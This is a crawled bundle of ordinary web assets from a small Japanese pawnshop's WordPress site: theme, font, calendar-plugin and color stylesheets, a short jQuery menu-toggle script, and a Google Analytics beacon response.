/* ワンカラム */
.one-column #content {
	margin: 0;
	width: 100%; }

.one-column #secondary {
	float:none; }

#footer {
	font-size:90%;
	padding:10px 5px 0;
	border-top:1px solid #DDD; }

#main_img {
	margin: 0 auto 20px;
	text-align: center;
	width: 100%; }


/* ----------------------- ヘッダー */
#header a {
	color:#8D7F85;
	text-decoration:none; }

#header h2 {
	font-size:12px;
	margin-bottom:10px; }

.header_left {
	float: left;
	font-size:26px;
	margin-bottom:10px; }

.header_right {
	float: right;
	text-align:right;
	margin-top: 10px; }

.tell_number {
	font-size: 24px;
	font-weight: bold; }

.tell_number:before {
	font-family: 'icomoon';
	content: "\e006";
	margin-right:5px; }

#smart_menu {
	display:none; }

#header_menu {
	margin:0 auto; }

#header_menu li {
	float:left;
	width:160px; }

#header_menu li a {
	display: block;
	color:#FFF;
	font-size: 14px;
	padding:10px 0;
	margin-right:1px;
	text-align:center;
	letter-spacing:0px;
	background-color:#333; }

#header_menu li:last-child a {
	margin-right:0; }

#header_menu li a:hover {
	background-color:#FFF;
	color:#333; }

#main_img img {
	margin-bottom:5px;
	vertical-align: middle; }


/* ----------------------- メインコンテンツ */
#shelf {
	line-height:170%;
	margin:0 0 50px;
	padding:4px }

/* ページ下部お問い合わせ */
#inquiry_box {
	padding:20px 40px 0;
	border-top:1px solid #CCC; }

#inquiry_box .fl {
	width:300px;
	margin:5px 40px 0 0;
	text-align:right; }

#inquiry_box .fl p {
	margin-top:5px; }

#inquiry_box #contact_link {
	float:left;
	width:230px; }


/* ----------------------- ページ送り */
#page_navi {
	margin:10px auto 0;
	text-align:center;
	line-height:250%; }


/* ----------------------- サイドバー */
/* ---- 共通レイアウト */
#sidebar {
	margin-bottom:20px; }

#secondary .sub_title {
	margin-bottom:0; }

#sidebar.bana li {
	margin-bottom:10px; }

/* ---- サイドメニュー */
#sidebar.menu li a {
	border-bottom-color:#CCCCCC;
	border-bottom-style:dotted;
	border-bottom-width:1px;
	display:block;
	font-weight:bold;
	padding:14px 7px;
	text-decoration:none; }

#sidebar.menu li a:before {
	font-family: 'icomoon';
	content: "\e00a";
	font-size:140%;
	margin-right:5px; }

#sidebar.menu li a:hover {
	color:#FFFFFF;
	background-color:#CCC; }

/* ---- ウィジェットサイドメニュー */
#sidebar .widgettitle {
	display: block;
	font-size: 130%;
	margin: 0 auto 5px;
	padding: 7px 15px;
	line-height:120%;
	font-weight:normal;
	color:#666;
	background:#CCC;
	word-wrap: break-word; }

#sidebar .menu li {
	margin:0; }

#sidebar .menu li a {
	display:block;
	padding:10px 7px;
	text-decoration:none;
	border-bottom:1px dotted #CCC; }

#sidebar .menu li a:before {
	font-family: 'icomoon';
	content: "\e002";
	font-size:140%;
	margin-right:5px; }

#sidebar .menu li a:hover {
	color:#FFFFFF;
	background-color:#CCC; }

/* ---- ブログサイドバー */
#sidebar.blog_archive li {
	padding:7px;
	border-bottom:1px dotted #CCC; }


/* ----------------------- フッター */
#footer nav {
	margin-bottom:10px; }

#footer li {
	float:left; }

#footer li a {
	padding:0 10px; 
	text-decoration:none;
	border-right:1px solid #DDD; }

#footer li:last-child a {
	border-right:none; }

#footer li a:hover {
	text-decoration:underline; }

.copyright {
	display: block;
	padding: 10px;
	text-align:right; }


/* --------------------------------------------------------------------- 各ページデザイン */
/* ----------------------- ニュース(index.php category-news.php) */
.news_list li {
	border-bottom:1px dotted #CCC; }

.news_list li.clearfix a {
	display:block;
	padding:10px 5px;
	text-decoration:none; }

.news_list li.clearfix a:before {
	font-family: 'icomoon';
	content: "\f04d";
	font-size:60%;
	padding:0 5px;
	text-decoration:none; }

.news_list li a span {
	text-decoration:underline; }

.news_list .date {
	display:block;
	float:right;
	font-size:90%;
	text-decoration:none; }

.news_list .news_more {
	padding:5px;
	font-size:90%;
	text-align:right;
	border:none; }

.news_list .news_more:before {
	font-family: 'icomoon';
	content: "\e00a";
	padding:0 5px;
	font-size:110%; }

.list_none {
	padding:0px 5px 10px; }


/* ----------------------- よくある質問 */
.faq_list {
	padding:0px 5px 5px; }

.faq_list li {
	padding:10px 5px;
	border-bottom:1px dotted #CCC; }

.faq_list li h2 span {
	font-size:120%;
	margin-right:3px; }

.faq_list li h2 {
	font-size:130%;
	margin-bottom:10px; }

#shelf .faq_list li p {
	padding-left:15px; }


/* ----------------------- お客様の声 */
.voice_list {
	padding:0px 5px 5px; }

.voice_list li {
	padding:10px 5px;
	border-bottom:1px dotted #CCC; }

.voice_list li h2 {
	font-size:130%;
	margin-bottom:10px; }

#shelf .voice_list li p {
	padding-left:15px; }



/* ----------------------- ギャラリー */
.gallery_list {
	margin-right:-32px; }

.gallery_list li {
	float:left;
	height:170px;
	margin-bottom:20px; 
	margin-right:30px; }

.gallery_list li img {
	margin-bottom:5px;
	padding:2px;
	border:1px solid #CCC; }

.gallery_list li p {
	text-align:center;
	width:209px; }

.gallery_list li a {
	text-decoration:none; }


/* ----------------------- ブログ */
.blog_list li h2.blog_title a {
	display:block;
	padding:10px 5px;
	text-decoration:none;
	border-bottom:1px dotted #CCC; }

.blog_list li h2.blog_title a:before {
	font-family: 'icomoon';
	content: "\e005";
	margin-right:5px; }

.blog_list li h2.blog_title {
	font-weight:normal; }

.blog_list li div.blog_ccontent {
	padding:5px;
	margin-bottom:10px; }



/* ----------------------- その他カテゴリー */
.category_list li a {
	display:block;
	padding:10px 5px;
	text-decoration:none;
	border-bottom:1px dotted #CCC; }

.category_list li a:before {
	font-family: 'icomoon';
	content: "\e001";
	margin-right:5px; }


/* ----------------------- 詳細ページ */
.single_data {
	text-align:right; }


/* ----------------------- サイトマップ */
.sitemap_page {
	float:left;
	width:340px;
	margin-right:10px; }

.sitemap_cat {
	float:left; }

.sitemap li {
	font-size:110%;
	margin-bottom:10px;
	margin-left:10px; }

.sitemap li .children {
	margin:5px 0 0 10px; }

.sitemap li .children li:before {
	font-family: 'icomoon';
	content: "\e001";
	margin-right:5px; }

.sitemap_page li:before {
	font-family: 'icomoon';
	content: "\e008";
	margin-right:5px; }

.sitemap_cat li:before {
	font-family: 'icomoon';
	content: "\e004";
	margin-right:5px; }


/* ---------------------------------- ユーザー用ヘッダーメニュー */
body.user_editor {
	margin-top:-32px;
	background-position:0 48px !important; }

.user_editor #wpadminbar {
	display:none; }

.user_editor #page {
	padding-top:80px; }

#user_fixed {
	width:100%;
	position:fixed;
	z-index:99; }

#user_menu {
	width:100%;
	z-index:1;
	padding-left:30px;
	font-size:12px;
	background-color:#AAAAAA; }

#user_menu li {
	float:left; }

#user_menu li a {
	display:block;
	width:120px;
	height:0;
	padding-top: 80px;
	background-repeat: no-repeat; }
#user_menu li a:hover,
#user_menu li a.menu_001 { background-position: 0 -80px; }
#user_menu li a.menu_001 { background-image: url(../admin/images/ad_menu001.png); }
#user_menu li a.menu_002 { background-image: url(../admin/images/ad_menu002.png); }
#user_menu li a.menu_003 { background-image: url(../admin/images/ad_menu003.png); }
#user_menu li a.menu_004 { background-image: url(../admin/images/ad_menu004.png); }
#user_menu li a.menu_005 { background-image: url(../admin/images/ad_menu005.png); }
#user_menu li a.menu_006 { background-image: url(../admin/images/ad_menu006.png); }
#user_menu li a.menu_007 { background-image: url(../admin/images/ad_menu007.png); }
#user_menu li a.menu_008 { background-image: url(../admin/images/ad_menu008.png); }


/* CSSで開く */
#menu_open {
	display:none;
	position:absolute;
	z-index:1;
	top:0; }

#menu_open li {
	float:none; }

#menu_open li a {
	display:block;
	color:#666;
	width:110px;
	height:auto;
	padding:10px 5px;
	text-decoration:none;
	border-bottom:1px solid #AAA;
	background-color:#CCC; }

#menu_open:target {
	display: block; }

#menu_open li .menu_004 {
	height:59px; }

#menu_open li a:hover {
	color:#CCC;
	padding:10px 5px;
	background-color:#666; }


/* ----------------------- Visual Composer CSS */
/* table(お問い合わせテーブル込) */
#shelf table {
	width:100%;
	margin-bottom:5px;
	border-top:1px solid #CCC !important;
	word-break:break-all; }

#shelf table td {
	padding:5px 8px;
	border:1px solid #CCC !important;
	border-top:0; }

#shelf table th {
	color:#333;
	padding:5px 8px;
	font-weight:bold;
	vertical-align: middle;
	border-left:1px solid #CCC !important;
	border:1px solid #CCC;
	background-color:#EEE; }

/* TRUSTFORM用テーブル */
#trust-form {
	width:100%; }

#trust-form table {
	margin-bottom:15px; }

#trust-form table th {
	width:230px;
	text-align:left; }

#trust-form input[type="text"],
#trust-form textarea,
#trust-form select {
	font-size:120%; }

#trust-form textarea {
	width:98%; }

#confirm-button {
	text-align:center; }

#trust-form input[type="submit"] {
	padding:5px 10px;
	font-size:120%;
	border:none; }

/* TRUSTFORMサブタイトル */
.submessage {
	font-size:11px;
	font-weight:normal; }

/* 必須事項の色 */
.require { color:#F00; }

/* 各ボックスのmarginリセット */
body .wpb_content_element,
body ul.wpb_thumbnails-fluid > li,
body .last_toggle_el_margin,
body .wpb_button { margin-bottom:5px; }

/* 大ボックスのmargin */
body .vc_row-fluid { margin-bottom:20px; }

/* VC内のpをインデント */
body .vc_row-fluid p { padding:0 5px; }

/* イメージをボックスサイズに合わせる */
body .vc_row-fluid img,
#secondary li img {
	max-width:100%;
	height:auto; }

/* IE8での伸び防止 */
.ie8 body .vc_row-fluid img,
.ie8 #secondary li img {
	width:auto\0/;/* IE8での伸び防止 */ }


/* レイアウト外のテキストボックス入れたimg.alignleftのfloat解除 */
.wpb_wrapper:after {
	clear: both;
	content: "";
	display: table; }


/* ----------------------- 隠しコマンドｗ */

/* [center]ボタン中央寄り */
#shelf .wpb_button.center {
	margin:0 auto; }

/* [right]ボタン右寄り */
#shelf .wpb_button.right {
	margin: 0 0 0 auto; }


/* --------------------------------------------------------------------- レスポンシブスタイル */
/* ----------------------- ～800px PAD */
@media (max-width: 800px) {

	/* ユーザー用メニュー */
	body.user_editor {
		margin-top:-46px;
		background-position:0 20px !important; }
	.user_editor #page {
		padding-top: 66px; }
	#user_menu { padding-left:0px; }
	#user_menu li a {
		width:100px;
		padding-top:66px;
		background-size:100px 133px; }
	#user_menu li a:hover { background-position: 0 0px; }
	#user_menu li a.menu_001 { background-position:0 -66px; }
	#user_menu #menu_open li a { padding:15px 5px; width:90px; }
	#user_menu li a.menu_006 { display:none; }/* PAD以下は「サイドメニュー」削除 */
	/* ユーザー用メニュー終わり */

	#page {
		margin: 0 auto;
		padding:2%;
		width: 96%; }

	#header {
		width: 100%; }

	#header_menu li {
		width:33%;
		margin-bottom:1px; }

	#header_menu li:nth-child(3) a {
		margin-right:0; }

	#main_img {
		width:100%; }

	#main_img img {
		width:100%; }

	#content {
		float: none;
		width:100%;
		margin:0 0 40px !important; }

	#shelf {
		margin:0; }

	#secondary {
		float: none;
		width: 100%;
		margin: 0 0 0 0; }

	#sidebar li {
		text-align:center; }
	#sidebar .menu li,
	#sidebar .widgettitle,
	#sidebar .textwidget {
		text-align:left; }

	#footer {
		height:auto;
		margin-bottom: 10px; }

	.footer_menu {
		width:100%; }

	.footer_menu dl {
		float:none;
		height:auto;
		padding:10px 30px;
		border-right:none;
		border-bottom:1px dashed #FFFFFF; }

	.footer_menu dl:last-child {
		padding-bottom:0; }

	.footer_menu dl:after {
		clear: both;
		content: ".";
		display: block;
		height: 0;
		visibility: hidden; }

	/* ------------------- 各ページ */
	/* ギャラリー */
	.gallery_list {
		margin-right:-4.5%; }

	.gallery_list li {
		width:20.5%;
		height:150px;
		margin-right:4.5%; }

	.gallery_list li img {
		width:99%;
		height:auto; }

	.gallery_list li p {
		width:98%; }

	/* サイトマップ */
	.sitemap_page {
		width:49%;
		margin-right:2%; }

	.sitemap_cat {
		width:49%; }


}
/* ----------------------- ～650px スマホ */
@media (max-width: 650px) {

	/* ユーザー用メニュー */
	body.user_editor {
		margin-top:-28px;
		background-position: left -28px !important; }
	#user_menu { display:none; }
	.user_editor #page {
		padding-top: 0px; }
	/* ユーザー用メニュー終わり */

	#page {
		width:100%;
		padding:0;
		margin:0; }

	#header {
		margin:0 0 10px;
		text-align:center; }

	#header h2 {
		display:none; }

	#header h1 {
		margin:15px; }

	#header h1 img {
		width:auto;
		height:45px; }

	.header_left {
		float:none;
		margin:0; }

	.tell_number {
		font-size:20px; }

	.header_right {
		float:none;
		font-size:80%;
		padding:5px 10px;
		text-align:left;
		background:#EEE; }

	.smart_menu_area {
		position:fixed;
		right:-200px;
		top:0;
		overflow: hidden;
		height:100%;
		z-index: 999; }

	#smart_menu {
		color:#FFF;
		display:block;
		float:left;
		width:30px;
		height:40px;
		margin-top:79px;
		padding:5px 10px;
		line-height:110%;
		font-size:8.2px;
		text-align:center;
		background:#333;
		box-shadow:0px 1px 3px 0px #999;
		border-radius: 2px 0px 0px 2px;        /* CSS3草案 */  
		-webkit-border-radius: 2px 0px 0px 2px;    /* Safari,Google Chrome用 */  
		-moz-border-radius: 2px 0px 0px 2px;   /* Firefox用 */ }

	#smart_menu .fs1 {
		font-size:31px;
		margin-left:2px; }

	#header_menu {
		float:left;
		width:200px;
		height:100%;
		padding-top:28px;
		margin-bottom:0;
		background:#333;
		box-shadow:none; }

	#header_menu ul {
		border-top:1px solid #FFF; }

	#header_menu li {
		float:none;
		width:100%; }

	#header_menu li a {
		color:#FFF;
		font-size:130%;
		text-align:left;
		margin:0px;
		padding:13px 0 14px 10px;
		border-bottom:1px solid #FFF;
		border-radius: 0 !important; }

	#header_menu #menu-header li a {
		border-radius: 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0; }

	#main {
		width:96%;
		padding:0 2%; }

	#footer {
		padding:0;
		margin:0; }

	#footer li {
		float:none;
		display:block; }

	#footer li a {
		display:block;
		border:none;
		padding:10px;
		border-bottom:1px solid #DDD; }

	#footer li a:before {
		font-family: 'icomoon';
		content: "\e001";
		margin-right:5px; }

	#footer .info {
		padding:0 2%;
		font-size:100%; }

	#footer .info span {
		display:block; }

	/* ページ下部お問い合わせ */
	#inquiry_box {
		text-align:center;
		padding:10px;
		margin-bottom:20px; }

	#inquiry_box .fl {
		float:none;
		width:100%;
		text-align:center;
		margin:0 0 10px 0; }

	#inquiry_box #contact_link {
		float:none;
		width:100%; }


	/* ------------------- 各ページ */
	/* ニュース */
	.news_list .date {
		float:none;
		text-align:right; }

	/* お客様の声 */
	.voice_list li .voice_thumbnail {
		width:50px; }

	.voice_list li .voice_thumbnail img {
		width:30px;
		height:auto; }

	.voice_list li h2 {
		min-height:30px; }

	#shelf .voice_list li p {
		padding:0 0 5px 0; }

	/* ギャラリー */
	.gallery_list {
		margin-right:-10%; }

	.gallery_list li {
		width:40%;
		height:150px;
		margin-right:10%; }

	/* サイトマップ */
	.sitemap_page {
		float:none;
		width:100%;
		margin-right:0;
		margin-bottom:30px; }

	.sitemap_cat {
		float:none;
		width:100%; }

	/* TRUSTFORM用テーブル */
	#trust-form table tr,
	#trust-form table th,
	#trust-form table td {
		display:block;
		width:100%;
		padding:0;
		border:none !important; }

	#trust-form table {
		margin-bottom:0;
		border:none !important; }

	#trust-form table th {
		width:98%;
		padding:1%; }

	#trust-form table td {
		width:98%;
		padding:1%;
		padding-bottom:20px; }

	#trust-form table td input,
	#trust-form table td textarea,
	#trust-form table td select {
		padding:5px;
		font-size:15px;
		/* width:100%はみ出し防止 */
		-webkit-box-sizing: border-box;
		-khtml-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box; }

	#trust-form table td textarea {
		width:100%; }

	#trust-form input[type="submit"] {
		-webkit-appearance: none; }

}
/* ----------------------- ～450px ガラケー */
@media (max-width: 450px) {
	

}
/* ----------------------- ～800px */
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {

}



--- FILE ---
content_type: text/css
request_url: https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/font/style.css
body_size: 1767
content:
@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot');
	src:url('fonts/icomoon.eot?#iefix') format('embedded-opentype'),
		url('fonts/icomoon.woff') format('woff'),
		url('fonts/icomoon.ttf') format('truetype'),
		url('fonts/icomoon.svg#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	margin-right:5px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-mail, .icon-angle-right, .icon-double-angle-right, .icon-plus, .icon-pencil, .icon-phone, .icon-chat, .icon-circle-blank, .icon-th-large, .icon-caret-right, .icon-reorder, .icon-close, .icon-stop {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon-mail:before {
	content: "\e000";
}
.icon-angle-right:before {
	content: "\e001";
}
.icon-double-angle-right:before {
	content: "\e002";
}
.icon-plus:before {
	content: "\e004";
}
.icon-pencil:before {
	content: "\e005";
}
.icon-phone:before {
	content: "\e006";
}
.icon-chat:before {
	content: "\e007";
}
.icon-circle-blank:before {
	content: "\e008";
}
.icon-th-large:before {
	content: "\e009";
}
.icon-caret-right:before {
	content: "\e00a";
}
.icon-reorder:before {
	content: "\e00d";
}
.icon-close:before {
	content: "\e00e";
}
.icon-stop:before {
	content: "\f04d";
}


--- FILE ---
content_type: text/css
request_url: https://shichi-takeda.com/wp-content/plugins/business-calendar/business-calendar.css
body_size: 2538
content:
#weekly_set tbody td {
	cursor: pointer;
	}
#weekly_set td.am {
	background: #fff url('./images/am.gif') center center no-repeat;
	}
#weekly_set td.pm {
	background: #fff url('./images/pm.gif') center center no-repeat;
	}
#weekly_set td.all {
	background: #fff url('./images/all.gif') center center no-repeat;
	}

div.isp-calendar-frame {
	width: 100%;
	}

table.isp-calendar-inner {
	width: 100%;
	font-size:12px;
	}

table.isp-calendar-inner div.move_button {
	width: 23px;
	height: 15px;
	}
table.isp-calendar-inner div.prv {
	background: transparent url('./images/btn_prv.png') left center no-repeat;
	cursor: pointer;
	}
table.isp-calendar-inner div.prv_off {
	background: transparent url('./images/btn_prv_off.png') left center no-repeat;
	}
table.isp-calendar-inner div.nxt {
	background: transparent url('./images/btn_nxt.png') right center no-repeat;
	text-align: right;
	cursor: pointer;
	}
table.isp-calendar-inner div.nxt_off {
	background: transparent url('./images/btn_nxt_off.png') right center no-repeat;
	text-align: right;
	}

/* 年月タイトル */
table.isp-calendar-inner td.calendar-date-title {
	font-weight: bold;
	text-align: center;
	margin: 0px;
	padding: 0px;
	color:#666666;
	}

/* 線の色 */
table.isp-business-calendar {
	width: 100%;
	}

/* カレンダー全般 */
table.isp-business-calendar td {
	padding: 3px;
	text-align: center;
	}

/* ヘッダ */
table.isp-business-calendar thead th {
	background-color: #EEEEEE;
	border: 1px solid #FFFFFF;
	color: #666666;
	font-weight: bold;
	padding: 3px 0;
	text-align: center;
	}

/* 営業日 */
table.isp-business-calendar .business {
	background-color: #FFFFFF;
	}

/* 本日 */
table.isp-business-calendar .today {
	background-color: #E7E7E7;
	}

/* 全休 */
table.isp-business-calendar .all {
	background-color: #FFDDDD;
	}

/* 午前休 */
table.isp-business-calendar .am {
	background-color: #e0e9bc;
	}

/* 午後休 */
table.isp-business-calendar .pm {
	background-color: #d8eef5;
	}

/* 他月 */
table.isp-business-calendar .space {
	background-color: #FFFFFF;
	}

p.calendar-information {
	float: left;
	margin: 0px;
	padding: 5px 10px 5px 18px;
	font-size: 0.8em;
	}

p.holiday_all {
	background: transparent url('./images/mark_holiday.gif') left center no-repeat;
	}
p.holiday_am {
	background: transparent url('./images/mark_am.gif') left center no-repeat;
	}
p.holiday_pm {
	background: transparent url('./images/mark_pm.gif') left center no-repeat;
	}

/* 当月に戻るリンク */
p.return_now {
	clear: both;
	text-align:center;
	margin: 5px 0px;
	padding: 0px;
	font-size: 0.8em;
	}
p.return_now a {color:blue;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/css/color.php?font_size=14&font_color=%23454545&bg_color=%23ffffff&color_01_01=%23eaeaea&color_01_02=%23eaeaea&color_01_03=%23000000&color_02_01=%2300468C&color_02_02=%23ffffff&color_03_01=%23F19500&color_03_02=%23ffffff&link=%2300468C&link_hover=%23F19500&kadomaru=1
body_size: 5103
content:
@charset "UTF-8";
/* last 2013.09.25 */

/*
メニュー#eaeaea→#eaeaeaメニューの文字色#000000メニュー２#00468Cメニュー２の文字色#ffffffメニュー３#F19500メニュー３文字色#ffffff*/


/* ----------------------- BODY */
body {/* 文字色 */
	font-size:14px;
	color:#454545; }

#page {
	background:#ffffff; }


/* ----------------------- リンク色 */
a {/*リンクされた文字*/
	color:#00468C; }

a:link {/*未訪問のリンク*/
	color:#00468C; }

a:visited {/*訪問後のリンク*/
	color:#00468C; }

a:hover {/*マウスをのせたとき*/
	color:#F19500; }


/* ----------------------- ヘッダー */
#header_menu li a {
	color:#000000;
	background: #eaeaea; /* より古いブラウザのための固体の色を示します。 */
	background:-moz-linear-gradient(#eaeaea, #eaeaea);
	background: -o-linear-gradient(#eaeaea, #eaeaea);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#eaeaea), to(#eaeaea));
	background: -webkit-linear-gradient(#eaeaea, #eaeaea); }

#header_menu li:first-child a {
	border-radius: 1px 0 0 1px;
	-webkit-border-radius: 1px 0 0 1px;
	-moz-border-radius: 1px 0 0 1px; }

#header_menu li:last-child a {
	border-radius: 0 1px 1px 0;
	-webkit-border-radius: 0 1px 1px 0;
	-moz-border-radius: 0 1px 1px 0; }

#header_menu li a:hover {
	color:#ffffff;
	background:#00468C; }


/* ----------------------- 見出し */
h1.title {
	color:#ffffff;
	background-color:#F19500;
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px; }

.sub_title {
	color:#ffffff;
	background-color:#00468C;
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px; }


/* ---- 記事内見出し */
#shelf .wpb_wrapper h1 {/* 2014.06.13以前に作成したサイトにのみ存在 */
	color:#454545;
	border-color:#F19500; }

#shelf .wpb_wrapper h2 {
	border-color:#F19500; }

#shelf .wpb_wrapper h2:before {
	color:#F19500; }

#shelf .wpb_wrapper h3 {
	border-color:#F19500; }

#shelf .wpb_wrapper h4 {
	color:#F19500; }

/* ----------------------- ボタン系 */
#contact_link a {
	color:#000000;
	background: #eaeaea; /* より古いブラウザのための固体の色を示します。 */
	background:-moz-linear-gradient(#eaeaea, #eaeaea);
	background: -o-linear-gradient(#eaeaea, #eaeaea);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#eaeaea), to(#eaeaea));
	background: -webkit-linear-gradient(#eaeaea, #eaeaea);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px; }

#contact_link a:hover {
	color:#ffffff;
	background:#00468C; }


/* ----------------------- サイドバー */
/* ---- サイドメニュー */
#sidebar.menu li a:before {
	color:#00468C; }

#sidebar.menu li a {
	color:#454545; }

#sidebar.menu li a:hover {
	color:#00468C;
	background-color:#ffffff; }

/* ---- ウィジェットサイドメニュー */
#sidebar .widgettitle {
	color:#ffffff;
	background-color:#00468C;
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px; }

#sidebar.bana .menu li a:before {
	color:#00468C; }

#sidebar.bana .menu li a {
	color:#454545; }

#sidebar.bana .menu li a:hover {
	color:#00468C;
	background-color:#ffffff; }


/* ----------------------- ニュース、カテゴリーのホバー色 */
.news_list li.clearfix a:hover,
.category_list li a:hover {
	color:#00468C;
	background:#ffffff; }

.news_list li.clearfix a:before,
.category_list li a:before {
	color:#00468C; }

.news_list .news_more:before {
	color:#00468C; }


/* ----------------------- テーブルカラー */
#shelf table th {
	color:#ffffff;
	background-color:#00468C; }

#trust-form input[type="submit"] {
	color:#ffffff;
		background-color:#00468C; }

/* --------------------------------------------------------------------- レスポンシブスタイル */
/* ----------------------- ～800px PAD */
@media (max-width: 800px) {

#header_menu li:first-child a {
	border-radius: 1px 0 0 0;
	-webkit-border-radius: 1px 0 0 0;
	-moz-border-radius: 1px 0 0 0; }

#header_menu li:nth-child(3) a {
	border-radius: 0 1px 0 0;
	-webkit-border-radius: 0 1px 0 0;
	-moz-border-radius: 0 1px 0 0; }

#header_menu li:nth-child(4) a {
	border-radius: 0 0 0 1px;
	-webkit-border-radius: 0 0 0 1px;
	-moz-border-radius: 0 0 0 1px; }

#header_menu li:last-child a {
	border-radius: 0 0 1px 0;
	-webkit-border-radius: 0 0 1px 0;
	-moz-border-radius: 0 0 1px 0; }

}
/* ----------------------- ～650px スマホ */
@media (max-width: 650px) {

.header_right {
	color:#00468C;
	background:#ffffff; }

.header_right a {
	color:#00468C; }

#smart_menu {
	color:#000000;
	background: #eaeaea; /* より古いブラウザのための固体の色を示します。 */
	background:-moz-linear-gradient(#eaeaea, #eaeaea);
	background: -o-linear-gradient(#eaeaea, #eaeaea);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#eaeaea), to(#eaeaea));
	background: -webkit-linear-gradient(#eaeaea, #eaeaea);
	background-color:#eaeaea;
	border-radius: 1px 0 0 1px;
	-webkit-border-radius: 1px 0 0 1px;
	-moz-border-radius: 1px 0 0 1px; }

#header_menu {
	background-color:#eaeaea; }

#header_menu li a {
	background: #eaeaea; }

}

--- FILE ---
content_type: application/javascript
request_url: https://shichi-takeda.com/wp-content/themes/Thank_you_ver4/js/javascript.js
body_size: 289
content:
$(function(){
/* �X�}�z�p���j���[ */
  $(document).ready(function(){
    $("#smart_menu").click(function () {
      if ($(".smart_menu_area").css("right") == "-200px") {
          $(".smart_menu_area").animate( {
           right:"0px" }, '500' );
      } else {
          $(".smart_menu_area").animate( {
          right:"-200px" }, '500' );
      }
    }); 
  });

});




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2005406970&t=pageview&_s=1&dl=https%3A%2F%2Fshichi-takeda.com%2Fnews%2F%25E5%25B9%25B4%25E6%259C%25AB%25E3%2580%2581%25E5%25B9%25B4%25E5%25A7%258B%25E3%2581%25AE%25E5%2596%25B6%25E6%25A5%25AD%25E6%2597%25A5%25E3%2581%25AE%25E3%2581%258A%25E7%259F%25A5%25E3%2582%2589%25E3%2581%259B-2.html&ul=en-us%40posix&dt=%E5%B9%B4%E6%9C%AB%E3%80%81%E5%B9%B4%E5%A7%8B%E3%81%AE%E5%96%B6%E6%A5%AD%E6%97%A5%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%20%7C%20(%E6%9C%89)%E6%AD%A6%E7%94%B0%E8%B3%AA%E5%BA%97%20%7C%20%E4%BA%AC%E9%83%BD%E5%B8%82%E5%8D%97%E5%8C%BA%E3%81%AE%E8%B3%AA%E5%B1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=372519015&gjid=501382905&cid=1351749229.1768779613&tid=UA-164249078-1&_gid=1519018801.1768779613&_r=1&_slc=1&z=255941299
body_size: -451
content:
2,cG-GRKZM1M1YW